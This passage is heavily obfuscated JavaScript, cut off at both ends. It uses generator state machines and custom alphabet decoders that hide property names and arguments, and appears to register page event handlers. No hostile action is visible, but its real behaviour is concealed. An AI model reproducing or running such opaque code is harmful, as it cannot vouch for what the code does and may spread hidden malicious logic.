gBTVHFB-0x7a:case-0xca:case 0xb0:return IR3lXu}}Y3JLwpS(jhf73n=void 0x0,o5ry8I6=linn21(-0x68,-0x55,0x174).next().value);if(jhf73n){return o5ry8I6}}vFDOxr(w6ZkMW(r9ClJDE[0x1d0])+r9ClJDE[0xcc])[w6ZkMW(r9ClJDE[0x1d1])](w6ZkMW(r9ClJDE[0x1c0])+r9ClJDE[0x10b],TFyHXw[o5ry8I6(r9ClJDE[0x1d2])][o5ry8I6(r9ClJDE[0x1d3])])}),vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1d5]))[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),B5IXmtc((...TFyHXw)=>{var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB={F57zpO:{}},OcRAyl){while(w6ZkMW+linn21!==0x81)with(gBTVHFB.pTNzA9||gBTVHFB)switch(w6ZkMW+linn21){case w6ZkMW!=-0xff&&w6ZkMW- -0x1bd:case 0x12:Y3JLwpS([...SbvYcf.VxWtGSv]=OcRAyl,SbvYcf.VxWtGSv[r9ClJDE[w6ZkMW+0x28b]]=r9ClJDE[0x4]);if(typeof uQxeid[SbvYcf.VxWtGSv[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[w6ZkMW+0x28d])){Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.SbvYcf,w6ZkMW+=0x244,linn21+=-0xd8);break}else{Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.SbvYcf,w6ZkMW+=0x244,linn21+=-0x134);break}case 0xbd:case gBTVHFB.F57zpO.Wl1hDb+0x75:case 0x93:for(KFoxBfU[r9ClJDE[w6ZkMW+0x1a]]=r9ClJDE[0x2];KFoxBfU[r9ClJDE[w6ZkMW+0x1a]]<KFoxBfU[r9ClJDE[0x23]];KFoxBfU[r9ClJDE[0xba]]++){KFoxBfU[r9ClJDE[0x44]]=KFoxBfU[r9ClJDE[w6ZkMW+-0x9b]].indexOf(KFoxBfU[r9ClJDE[w6ZkMW+-0x9f]][KFoxBfU[r9ClJDE[0xba]]]);if(KFoxBfU[r9ClJDE[0x44]]===-r9ClJDE[w6ZkMW+-0x9c])continue;if(KFoxBfU[r9ClJDE[0x16]]<r9ClJDE[0x2]){KFoxBfU[r9ClJDE[0x16]]=KFoxBfU[r9ClJDE[0x44]]}else{Y3JLwpS(KFoxBfU[r9ClJDE[w6ZkMW+-0x8a]]+=KFoxBfU[r9ClJDE[w6ZkMW+-0x5c]]*r9ClJDE[0x1b],KFoxBfU[r9ClJDE[0x35]]|=KFoxBfU[r9ClJDE[0x16]]<<KFoxBfU[-r9ClJDE[0x1d6]],KFoxBfU[-r9ClJDE[0x1d6]]+=(KFoxBfU[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(KFoxBfU[r9ClJDE[w6ZkMW+-0x92]].push(KFoxBfU[r9ClJDE[0x35]]&r9ClJDE[w6ZkMW+-0x8b]),KFoxBfU[r9ClJDE[0x35]]>>=r9ClJDE[0xc],KFoxBfU[-r9ClJDE[0x1d6]]-=r9ClJDE[0xc])}while(KFoxBfU[-r9ClJDE[w6ZkMW+0x136]]>r9ClJDE[w6ZkMW+-0x8a]);KFoxBfU[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(KFoxBfU[r9ClJDE[0x16]]>-r9ClJDE[0x4]){Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,w6ZkMW+=-0x19f,linn21+=0xb4);break}else{Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,w6ZkMW+=-0x19f,linn21+=0x201);break}default:case 0xdb:Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.vHIP4rY,w6ZkMW+=-0x188,linn21+=0x24d);break;case gBTVHFB.F57zpO.Wl1hDb+0x21:Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,w6ZkMW+=0x166,linn21+=-0x112);break;case 0x28:case-0xad:case linn21-0x5e:Y3JLwpS([gBTVHFB.F57zpO.Wl1hDb,gBTVHFB.F57zpO.RmZsJdw]=[-0x19,0xa9],F57zpO.DITsr3Q=function(...w6ZkMW){return o5ry8I6(-0x28b,0x1bd,{F57zpO:gBTVHFB.F57zpO,SbvYcf:{}},w6ZkMW).next().value},F57zpO.CFQr_a4=function(...w6ZkMW){return o5ry8I6(-0x86,0x5e,{F57zpO:gBTVHFB.F57zpO,Ce0DoDS:{}},w6ZkMW).next().value},TFyHXw[r9ClJDE[0x0]]=r9ClJDE[w6ZkMW+0x62],B5IXmtc(F57zpO.DITsr3Q),B5IXmtc(F57zpO.CFQr_a4));return jhf73n=!0x0,vFDOxr((0x1,F57zpO.DITsr3Q)(r9ClJDE[w6ZkMW+0x235])+r9ClJDE[0xcc])[(0x1,F57zpO.DITsr3Q)(r9ClJDE[0x1d8])+r9ClJDE[0x10b]]((0x1,F57zpO.DITsr3Q)(r9ClJDE[0x1d9]),TFyHXw[r9ClJDE[w6ZkMW+0x60]][(0x1,F57zpO.DITsr3Q)(r9ClJDE[0x1da])][(0x1,F57zpO.DITsr3Q)(r9ClJDE[0x1db])]);case gBTVHFB.F57zpO.RmZsJdw+0x15:return Uhiec0(KFoxBfU[r9ClJDE[w6ZkMW+0x10d]]);case w6ZkMW- -0x70:Y3JLwpS(KFoxBfU[r9ClJDE[0xe]].push((KFoxBfU[r9ClJDE[w6ZkMW+0x134]]|KFoxBfU[r9ClJDE[0x16]]<<KFoxBfU[-r9ClJDE[0x1d6]])&r9ClJDE[0x15]),gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,linn21+=0x14d);break;case 0x65:case linn21!=0xc8&&linn21!=0x89&&linn21-0x47:return uQxeid[VxWtGSv[r9ClJDE[w6ZkMW+0x49]]]=(0x1,gBTVHFB.F57zpO.CFQr_a4)(ZE7QTYM[VxWtGSv[r9ClJDE[0x2]]]);case-0x96:Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.XHrdB64,w6ZkMW+=0x7f,linn21+=0x98);break;case-0x86:Y3JLwpS([gBTVHFB.F57zpO.Wl1hDb,gBTVHFB.F57zpO.RmZsJdw]=[0x18,0x8e],gBTVHFB.pTNzA9=gBTVHFB.CpelUJ,w6ZkMW+=0x95,linn21+=0x72);break;case linn21-0x86:Y3JLwpS([...Ce0DoDS.KFoxBfU]=OcRAyl,Ce0DoDS.KFoxBfU[r9ClJDE[w6ZkMW+0x86]]=r9ClJDE[w6ZkMW+0x8a],Ce0DoDS.KFoxBfU[r9ClJDE[0x5]]=\"\\u0072\\u0041\\u0049\\u002b\\u0054\\u003f\\u006f\\u006b\\u0057\\u0068\\u0036\\u0042\\u0065\\u005a\\u0035\\u0073\\u0028\\u003d\\u0051\\u006d\\u0040\\u004a\\u005f\\u0053\\u007e\\u004b\\u0063\\u0048\\u004d\\u003b\\u0075\\u0071\\u0074\\u004f\\u0056\\u0076\\u0029\\u0060\\u0077\\u0023\\u0046\\u0058\\u004c\\u007d\\u0034\\u0070\\u004e\\u0037\\u0043\\u0044\\u0038\\u0062\\u0047\\u0061\\u0069\\u0039\\u0052\\u007c\\u002f\\u0032\\u0067\\u0066\\u0021\\u0078\\u0050\\u0079\\u0022\\u003e\\u006c\\u0059\\u0024\\u005e\\u006e\\u006a\\u0033\\u007a\\u0064\\u0045\\u0030\\u002a\\u0031\\u0026\\u005b\\u002c\\u002e\\u003a\\u005d\\u0025\\u007b\\u0055\\u003c\",Ce0DoDS.KFoxBfU[r9ClJDE[0x1]]=\"\"+(Ce0DoDS.KFoxBfU[r9ClJDE[0x2]]||\"\"),Ce0DoDS.KFoxBfU[r9ClJDE[0x23]]=Ce0DoDS.KFoxBfU[r9ClJDE[w6ZkMW+0x87]].length,gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,w6ZkMW+=0x126,linn21+=-0x115);break;case linn21!=-0x44&&linn21- -0xa0:case 0x99:Y3JLwpS(KFoxBfU[r9ClJDE[0xe]]=[],KFoxBfU[r9ClJDE[w6ZkMW+-0x6b]]=r9ClJDE[0x2],KFoxBfU[-r9ClJDE[0x1d6]]=r9ClJDE[0x2],KFoxBfU[r9ClJDE[w6ZkMW+-0x8a]]=-r9ClJDE[0x4],gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,linn21+=0x73);break;case w6ZkMW-0x14d:Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.TF4Oci,w6ZkMW+=-0x188,linn21+=0x215);break;case linn21!=-0x14d&&linn21!=-0x185&&linn21!=-0xb3&&linn21- -0x141:case 0xe3:Y3JLwpS([gBTVHFB.F57zpO.Wl1hDb,gBTVHFB.F57zpO.RmZsJdw]=[-0xaf,0xc5],KFoxBfU[r9ClJDE[0xe]]=[],KFoxBfU[r9ClJDE[0x35]]=r9ClJDE[0x2],KFoxBfU[-r9ClJDE[0x1d6]]=r9ClJDE[w6ZkMW+-0x13f],KFoxBfU[r9ClJDE[0x16]]=-r9ClJDE[w6ZkMW+-0x13d],gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,w6ZkMW+=-0xa1,linn21+=0x1dd);break;case linn21!=0xc8&&linn21!=0xe5&&linn21-0x47:return uQxeid[VxWtGSv[r9ClJDE[w6ZkMW+0x49]]];case gBTVHFB.F57zpO.Wl1hDb+0xa7:Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.Jx8sysA,w6ZkMW+=-0x188,linn21+=0x17b);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x5e,0x4c).next().value);if(jhf73n){return w6ZkMW}})),vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1dc]))[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw=>{var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB,OcRAyl,s4K1Gf={dTbYOF2:{}},t8nSvnU){while(w6ZkMW+linn21+gBTVHFB+OcRAyl!==0x8f)with(s4K1Gf.tTDmHS||s4K1Gf)switch(w6ZkMW+linn21+gBTVHFB+OcRAyl){case s4K1Gf.dTbYOF2.gXZ9L2+0x21:Y3JLwpS([...TqcdG1.xWii0q]=t8nSvnU,TqcdG1.DTKHKx=function*w6ZkMW(linn21,gBTVHFB,OcRAyl,s4K1Gf={_QskHvj:{}}){while(linn21+gBTVHFB+OcRAyl!==-0x35)with(s4K1Gf.StnvL5||s4K1Gf)switch(linn21+gBTVHFB+OcRAyl){case s4K1Gf._QskHvj.tWX_CP+-0x8f:default:case-0xf2:return TqcdG1.mtLVcJ=!0x0,uQxeid[TqcdG1.xWii0q[r9ClJDE[gBTVHFB+0xe0]]]=(0x1,dTbYOF2.F3INeq)(ZE7QTYM[TqcdG1.xWii0q[r9ClJDE[linn21+-0x120]]]);case 0x55:case-0xf9:case linn21-0x13e:case 0x87:case-0x26:case-0xed:Y3JLwpS(s4K1Gf.StnvL5=s4K1Gf._QskHvj,linn21+=0xf9,gBTVHFB+=-0xea,OcRAyl+=0x24);break;case 0xe6:case 0xe3:case gBTVHFB!=-0x7e&&gBTVHFB-0x1f:Y3JLwpS([s4K1Gf._QskHvj.WH7_ou,s4K1Gf._QskHvj.tWX_CP]=[0x60,0x2],s4K1Gf.StnvL5=s4K1Gf._QskHvj,gBTVHFB+=-0xfc);break;case-0x33:case 0x6b:Y3JLwpS([s4K1Gf._QskHvj.WH7_ou,s4K1Gf._QskHvj.tWX_CP]=[-0xb5,0x60],s4K1Gf.StnvL5=s4K1Gf.oDIW3B3,linn21+=-0x42,gBTVHFB+=-0xd5,OcRAyl+=0xa);break;case-0x9d:Y3JLwpS(s4K1Gf.StnvL5=s4K1Gf._QskHvj,linn21+=0x87,gBTVHFB+=-0x60,OcRAyl+=0xa4);break;case gBTVHFB!=-0xde&&gBTVHFB- -0x10c:return TqcdG1.mtLVcJ=!0x0,uQxeid[TqcdG1.xWii0q[r9ClJDE[linn21+-0x120]]];case-0xa2:Y3JLwpS([s4K1Gf._QskHvj.WH7_ou,s4K1Gf._QskHvj.tWX_CP]=[-0x77,0xbd],TqcdG1.xWii0q[r9ClJDE[gBTVHFB+0x59]]=r9ClJDE[0x4]);if(typeof uQxeid[TqcdG1.xWii0q[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[linn21+0x1b])){Y3JLwpS(s4K1Gf.StnvL5=s4K1Gf._QskHvj,linn21+=0x13b,gBTVHFB+=-0x85,OcRAyl+=0x1a);break}else{Y3JLwpS(s4K1Gf.StnvL5=s4K1Gf._QskHvj,linn21+=0x13b,gBTVHFB+=-0x16d,OcRAyl+=0x1a);break}}},TqcdG1.mtLVcJ=void 0x0,TqcdG1.e_liRZ=(0x1,TqcdG1.DTKHKx)(-0x19,-(linn21+0xc1),-0x30).next().value);if(TqcdG1.mtLVcJ){Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.TqcdG1,w6ZkMW+=-0x17e,linn21+=0xa1,OcRAyl+=0x188);break}else{Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.TqcdG1,w6ZkMW+=-0x17e,linn21+=0xa1,gBTVHFB+=0x3,OcRAyl+=0x220);break}case linn21- -0x89:return e_liRZ;case w6ZkMW-0x6d:case 0xe2:case-0x5a:Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.TqcdG1,w6ZkMW+=-0x141,linn21+=-0x48,gBTVHFB+=0x1fd,OcRAyl+=0xb9);break;case gBTVHFB- -0x82:return;case-0x55:case linn21-0x170:s4K1Gf.Y_o1XG.V8ia8o6=(0x1,Xsa09J)(-(gBTVHFB+0xd4),-(w6ZkMW+0x7),0xaa,0xe).next().value;if(YTnoQ5){Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.Y_o1XG,gBTVHFB+=-0x11f,OcRAyl+=0xf4);break}else{Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.Y_o1XG,w6ZkMW+=0x1e,linn21+=-0xe8,gBTVHFB+=0xe,OcRAyl+=0xee);break}case linn21- -0x19:return e_liRZ;case 0x8b:case-0xaf:case 0x84:Y3JLwpS(s4K1Gf.tTDmHS=s4K1Gf.UM3weZE,w6ZkMW+=-0xed,linn21+=0x5b,gBTVHFB+=-0x71,OcRAyl+=0x10e);break;case s4K1Gf.dTbYOF2.jEgYWjL+0x77:Y3JLwpS([s4K1Gf.dTbYOF2.jEgYWjL,s4K1Gf.dTbYOF2.ZBnIyTO,s4K1Gf.dTbYOF2.gXZ9L2]=[0x63,-0x2c,-0x39],s4K1Gf.tTDmHS=s4K1Gf.Y_o1XG,w6ZkMW+=-0x98,linn21+=0x10c,gBTVHFB+=-0xf8,OcRAyl+=-0x65);break;case gBTVHFB-0x64:case-0x4c:Y3JLwpS([Y_o1XG.CGiY66]=t8nSvnU,Y_o1XG.Xsa09J=function*w6ZkMW(linn21,gBTVHFB,OcRAyl,s4K1Gf,t8nSvnU={qtofiH:{}}){while(linn21+gBTVHFB+OcRAyl+s4K1Gf!==-0x28)with(t8nSvnU.O3I58V||t8nSvnU)switch(linn21+gBTVHFB+OcRAyl+s4K1Gf){case gBTVHFB- -0x91:case 0x88:case 0x3a:Y3JLwpS([t8nSvnU.qtofiH.dAKpQl,t8nSvnU.qtofiH.QSMQLWx]=[-0x37,-0xa0],t8nSvnU.O3I58V=t8nSvnU.g0cx4DE,linn21+=-0x8d,gBTVHFB+=0x44,OcRAyl+=-0xef,s4K1Gf+=0x4c);break;case-0xe2:case-0x2d:default:t8nSvnU.qtofiH.QBVdPL3=-r9ClJDE[0x4];for(t8nSvnU.qtofiH.hK6eIj=r9ClJDE[0x2];hK6eIj<A_BtTC;hK6eIj++){t8nSvnU.qtofiH.uwvums2=BokaXo.indexOf(pxxIde[hK6eIj]);if(uwvums2===-r9ClJDE[0x4])continue;if(QBVdPL3<r9ClJDE[OcRAyl+0xd0]){QBVdPL3=uwvums2}else{Y3JLwpS(QBVdPL3+=uwvums2*r9ClJDE[0x1b],brRKAJl|=QBVdPL3<<vuuZ8_,vuuZ8_+=(QBVdPL3&r9ClJDE[0x33])>r9ClJDE[gBTVHFB+-0x5d]?r9ClJDE[linn21+-0xb0]:r9ClJDE[OcRAyl+0xe6]);do{Y3JLwpS(j28dQh.push(brRKAJl&r9ClJDE[gBTVHFB+-0x62]),brRKAJl>>=r9ClJDE[0xc],vuuZ8_-=r9ClJDE[gBTVHFB+-0x6b])}while(vuuZ8_>r9ClJDE[0x16]);QBVdPL3=-r9ClJDE[0x4]}}if(QBVdPL3>-r9ClJDE[linn21+-0xc3]){Y3JLwpS(t8nSvnU.O3I58V=t8nSvnU.qtofiH,linn21+=-0x17a);break}else{Y3JLwpS(t8nSvnU.O3I58V=t8nSvnU.qtofiH,linn21+=-0x17a,OcRAyl+=0xff);break}case OcRAyl- -0x123:case 0x81:Y3JLwpS(t8nSvnU.qtofiH.A_BtTC=pxxIde.length,t8nSvnU.qtofiH.j28dQh=[],t8nSvnU.O3I58V=t8nSvnU.qtofiH,linn21+=-0xe,s4K1Gf+=-0x86);break;case t8nSvnU.qtofiH.QSMQLWx+0x9b:case-0x26:return Y_o1XG.YTnoQ5=!0x0,Uhiec0(j28dQh);case 0x3e:case gBTVHFB-0x1e:Y3JLwpS([t8nSvnU.qtofiH.dAKpQl,t8nSvnU.qtofiH.QSMQLWx]=[-0xc0,-0x4b],qtofiH.BokaXo=\"\\u0055\\u0079\\u002e\\u0063\\u0035\\u0039\\u003a\\u004f\\u0057\\u002a\\u0036\\u0045\\u003d\\u0078\\u0050\\u0022\\u002c\\u0030\\u004b\\u0024\\u0077\\u006d\\u0073\\u0052\\u007c\\u0070\\u0047\\u0066\\u0058\\u003e\\u003b\\u003f\\u0061\\u004d\\u007d\\u0072\\u002b\\u0029\\u006c\\u0062\\u003c\\u0041\\u0042\\u0038\\u0054\\u0074\\u005e\\u0032\\u0046\\u0025\\u005b\\u0056\\u0048\\u0043\\u0021\\u006a\\u0028\\u0026\\u004e\\u0037\\u007b\\u002f\\u0068\\u0049\\u0065\\u0040\\u0069\\u005a\\u0044\\u0023\\u0076\\u0075\\u0064\\u005f\\u0034\\u0033\\u0031\\u0071\\u007a\\u006b\\u0060\\u005d\\u0059\\u004c\\u007e\\u004a\\u0067\\u0053\\u006f\\u006e\\u0051\",qtofiH.pxxIde=\"\"+(Y_o1XG.CGiY66||\"\"),t8nSvnU.O3I58V=t8nSvnU.qtofiH,linn21+=0x1ab,gBTVHFB+=0x77,OcRAyl+=-0x178,s4K1Gf+=0x1c);break;case t8nSvnU.qtofiH.QSMQLWx+-0x68:Y3JLwpS([t8nSvnU.qtofiH.dAKpQl,t8nSvnU.qtofiH.QSMQLWx]=[0xae,-0x51],t8nSvnU.O3I58V=t8nSvnU.W8qEv1m,linn21+=-0x42,gBTVHFB+=-0x15d,OcRAyl+=0x110,s4K1Gf+=0x11a);break;case linn21-0x106:Y3JLwpS(t8nSvnU.qtofiH.brRKAJl=r9ClJDE[0x2],t8nSvnU.qtofiH.vuuZ8_=r9ClJDE[0x2],t8nSvnU.O3I58V=t8nSvnU.qtofiH,gBTVHFB+=0x53,s4K1Gf+=0xb7);break;case OcRAyl!=0x31&&OcRAyl- -0x1f:case-0x78:case-0x3c:Y3JLwpS(j28dQh.push((brRKAJl|QBVdPL3<<vuuZ8_)&r9ClJDE[0x15]),t8nSvnU.O3I58V=t8nSvnU.qtofiH,OcRAyl+=0xff);break;case s4K1Gf- -0x6a:Y3JLwpS(t8nSvnU.O3I58V=t8nSvnU.qtofiH,linn21+=0x1ca,gBTVHFB+=-0xf,OcRAyl+=-0x1fa,s4K1Gf+=0xe9);break}},Y_o1XG.YTnoQ5=void 0x0,s4K1Gf.tTDmHS=s4K1Gf.Y_o1XG,w6ZkMW+=0x10f,OcRAyl+=-0xe9);break;case gBTVHFB-0xab:Y3JLwpS([s4K1Gf.dTbYOF2.jEgYWjL,s4K1Gf.dTbYOF2.ZBnIyTO,s4K1Gf.dTbYOF2.gXZ9L2]=[0xb,-0xc2,-0x7a],dTbYOF2.vYpvjqg=function(...w6ZkMW){return o5ry8I6(0x6a,-0x68,0x68,-0xc3,{dTbYOF2:s4K1Gf.dTbYOF2,TqcdG1:{}},w6ZkMW).next().value},dTbYOF2.F3INeq=function(...w6ZkMW){return o5ry8I6(-0xc3,0x134,0x2,-0xd5,{dTbYOF2:s4K1Gf.dTbYOF2,Y_o1XG:{}},w6ZkMW).next().value},B5IXmtc(dTbYOF2.vYpvjqg));return jhf73n=!0x0,vFDOxr((0x1,dTbYOF2.vYpvjqg)(r9ClJDE[0x1dd])+r9ClJDE[0xcc])[(0x1,dTbYOF2.vYpvjqg)(r9ClJDE[w6ZkMW+0x1be])+r9ClJDE[linn21+0x113]]((0x1,dTbYOF2.vYpvjqg)(r9ClJDE[w6ZkMW+0x1bf]),TFyHXw[(0x1,dTbYOF2.vYpvjqg)(r9ClJDE[0x1e0])][(0x1,dTbYOF2.vYpvjqg)(r9ClJDE[w6ZkMW+0x1c1])]);case s4K1Gf.dTbYOF2.gXZ9L2+0x13:return V8ia8o6;default:return}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x20,-0x8,0x8d,-0xc3).next().value);if(jhf73n){return w6ZkMW}}));const gBTVHFB=vFDOxr(w6ZkMW(r9ClJDE[0x167]))[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1d5]));gBTVHFB[w6ZkMW(r9ClJDE[0x1e2])](w6ZkMW(r9ClJDE[0x1e3])+r9ClJDE[0x116],TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](function(...jhf73n){var w6ZkMW;Y3JLwpS(B5IXmtc(linn21),B5IXmtc(o5ry8I6));function o5ry8I6(...jhf73n){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,TFyHXw,gBTVHFB={g2D9rg:{}}){while(o5ry8I6+linn21+TFyHXw!==0xb6)with(gBTVHFB.UEzL4wK||gBTVHFB)switch(o5ry8I6+linn21+TFyHXw){case gBTVHFB.g2D9rg.iUduvyu+-0xd:Y3JLwpS(jhf73n[r9ClJDE[0x1c]]=\"\"+(jhf73n[r9ClJDE[linn21+-0x47]]||\"\"),jhf73n[-r9ClJDE[0xc6]]=jhf73n[r9ClJDE[0x1c]].length,jhf73n[-r9ClJDE[linn21+0x49]]=[],gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=0x7f,linn21+=0x139);break;case gBTVHFB.g2D9rg.rCOgIq_+0x1b6:Y3JLwpS(jhf73n[r9ClJDE[0x2e]]=r9ClJDE[0x2],jhf73n[r9ClJDE[o5ry8I6+0x1d9]]=r9ClJDE[linn21+-0x180],gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,TFyHXw+=-0xbd);break;case 0x23:Y3JLwpS(jhf73n[r9ClJDE[linn21+0xe6]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=\"\\x3b\\x2a\\x28\\x36\\x33\\x25\\x7a\\x2c\\x5f\\x3a\\x7d\\x7c\\x3d\\x79\\x32\\x78\\x66\\x2b\\x37\\x67\\x44\\x34\\x3f\\x49\\x68\\x47\\x30\\x42\\x46\\x35\\x4d\\x3e\\x56\\x64\\x4f\\x69\\x4b\\x31\\x65\\x70\\x50\\x41\\x43\\x2e\\x39\\x63\\x5b\\x52\\x23\\x29\\x5a\\x6a\\x77\\x26\\x51\\x61\\x71\\x7b\\x7e\\x72\\x21\\x6e\\x4a\\x62\\x24\\x58\\x3c\\x22\\x6f\\x60\\x5e\\x5d\\x48\\x54\\x53\\x45\\x38\\x74\\x76\\x4e\\x6c\\x4c\\x75\\x55\\x6d\\x2f\\x40\\x57\\x73\\x59\\x6b\",gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0x184,linn21+=0x12f,TFyHXw+=-0xac);break;case linn21-0x1b6:default:case 0x4f:Y3JLwpS(jhf73n[-r9ClJDE[o5ry8I6+0x227]].push((jhf73n[r9ClJDE[o5ry8I6+0x1c3]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x1e4]])&r9ClJDE[o5ry8I6+0x1aa]),gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=0x19,TFyHXw+=0x1c);break;case gBTVHFB.g2D9rg.iUduvyu+0xff:Y3JLwpS(gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=0x197,linn21+=-0xb5,TFyHXw+=-0xf3);break;case gBTVHFB.g2D9rg.rCOgIq_+0xf9:jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4];for(jhf73n[r9ClJDE[0xc]]=r9ClJDE[0x2];jhf73n[r9ClJDE[o5ry8I6+0x1]]<jhf73n[-r9ClJDE[o5ry8I6+0xbb]];jhf73n[r9ClJDE[0xc]]++){jhf73n[r9ClJDE[0x1e5]]=jhf73n[r9ClJDE[o5ry8I6+-0x6]].indexOf(jhf73n[r9ClJDE[linn21+-0x166]][jhf73n[r9ClJDE[o5ry8I6+0x1]]]);if(jhf73n[r9ClJDE[linn21+0x63]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[linn21+-0x16f]]<r9ClJDE[o5ry8I6+-0x9]){jhf73n[r9ClJDE[0x13]]=jhf73n[r9ClJDE[o5ry8I6+0x1da]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[r9ClJDE[linn21+0x63]]*r9ClJDE[linn21+-0x167],jhf73n[r9ClJDE[o5ry8I6+0x23]]|=jhf73n[r9ClJDE[linn21+-0x16f]]<<jhf73n[r9ClJDE[o5ry8I6+0x1d9]],jhf73n[r9ClJDE[0x1e4]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[linn21+-0x14f])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[-r9ClJDE[0x92]].push(jhf73n[r9ClJDE[0x2e]]&r9ClJDE[linn21+-0x16d]),jhf73n[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x1e4]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[linn21+0x62]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0x1a0,TFyHXw+=0x14f);break}else{Y3JLwpS(gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0x187,TFyHXw+=0x16b);break}case gBTVHFB.g2D9rg.rCOgIq_+0xdd:case 0x91:case-0xcc:return w6ZkMW=!0x0,Uhiec0(jhf73n[-r9ClJDE[0x92]]);case o5ry8I6- -0x54:Y3JLwpS([gBTVHFB.g2D9rg.iUduvyu,gBTVHFB.g2D9rg.rCOgIq_]=[-0x78,0x4b],jhf73n[r9ClJDE[0x2e]]=r9ClJDE[0x2],jhf73n[r9ClJDE[linn21+0x106]]=r9ClJDE[0x2],gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0x93,linn21+=0xa4,TFyHXw+=-0xe6);break;case-0x67:case-0x42:case-0x11:Y3JLwpS([gBTVHFB.g2D9rg.iUduvyu,gBTVHFB.g2D9rg.rCOgIq_]=[-0xd1,-0xdc],jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+0x7e],jhf73n[r9ClJDE[o5ry8I6+-0x98]]=\"\\x3b\\x2a\\x28\\x36\\x33\\x25\\x7a\\x2c\\x5f\\x3a\\x7d\\x7c\\x3d\\x79\\x32\\x78\\x66\\x2b\\x37\\x67\\x44\\x34\\x3f\\x49\\x68\\x47\\x30\\x42\\x46\\x35\\x4d\\x3e\\x56\\x64\\x4f\\x69\\x4b\\x31\\x65\\x70\\x50\\x41\\x43\\x2e\\x39\\x63\\x5b\\x52\\x23\\x29\\x5a\\x6a\\x77\\x26\\x51\\x61\\x71\\x7b\\x7e\\x72\\x21\\x6e\\x4a\\x62\\x24\\x58\\x3c\\x22\\x6f\\x60\\x5e\\x5d\\x48\\x54\\x53\\x45\\x38\\x74\\x76\\x4e\\x6c\\x4c\\x75\\x55\\x6d\\x2f\\x40\\x57\\x73\\x59\\x6b\",gBTVHFB.UEzL4wK=gBTVHFB.g2D9rg,o5ry8I6+=-0x111,linn21+=0xc3,TFyHXw+=-0x7f);break;case gBTVHFB.g2D9rg.iUduvyu+0x15d:case 